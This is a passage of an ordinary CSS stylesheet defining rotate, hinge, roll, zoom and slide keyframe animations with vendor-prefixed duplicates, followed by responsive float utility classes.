    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

/**
* RotateInDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

/**
* RotateInDownRight Keyframes Animation
*/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

/**
* RotateInUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

/**
* RotateInUpRight Keyframes Animation
*/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

/**
* RotateOut Keyframes Animation
*/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

/**
* RotateOutDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

/**
* RotateOutDownRight Keyframes Animation
*/
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

/**
* RotateOutUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

/**
* RotateOutUpRight Keyframes Animation
*/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

/**
* Hinge Keyframes Animation
*/
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/**
* RollIn Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/**
* RollOut Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

/**
* ZoomIn Keyframes Animation
*/
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

/**
* ZoomInDown Keyframes Animation
*/
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

/**
* ZoomInLeft Keyframes Animation
*/
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

/**
* ZoomInRight Keyframes Animation
*/
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

/**
* ZoomInUp Keyframes Animation
*/
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

/**
* ZoomOut Keyframes Animation
*/
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

/**
* ZoomOutDown Keyframes Animation
*/
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

/**
* ZoomOutLeft Keyframes Animation
*/
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

/**
* ZoomOutRight Keyframes Animation
*/
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

/**
* ZoomOutUp Keyframes Animation
*/
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

/**
* SlideInDown Keyframes Animation
*/
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

/**
* SlideInLeft Keyframes Animation
*/
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

/**
* SlideInRight Keyframes Animation
*/
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

/**
* SlideInUp Keyframes Animation
*/
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

/**
* SlideOutDown Keyframes Animation
*/
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

/**
* SlideOutLeft Keyframes Animation
*/
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

/**
* SlideOutRight Keyframes Animation
*/
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

/**
* SlideOutUp Keyframes Animation
*/
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*
* @subsection   Floating System
*/
.pull-left {
  float: left; }

.pull-none {
  float: none; }

.pull-right {
  float: right; }

@media (min-width: 480px) {
  .pull-xs-left {
    float: left; }

  .pull-xs-none {
    float: none; }

  .pull-xs-right {
    float: right; } }
@media (min-width: 768px) {
  .pull-sm-left {
    float: left; }

  .pull-sm-none {
    float: none; }

  .pull-sm-right {
    float: right; } }
@media (min-width: 992px) {
  .pull-md-left {
    float: left; }

  .pull-md-none {
    float: none; }

  .pull-md-right {
    float: right; } }
@media (min-width: 1200px) {
  .pull-lg-left {
    float: left; }

  .pull-lg-none {
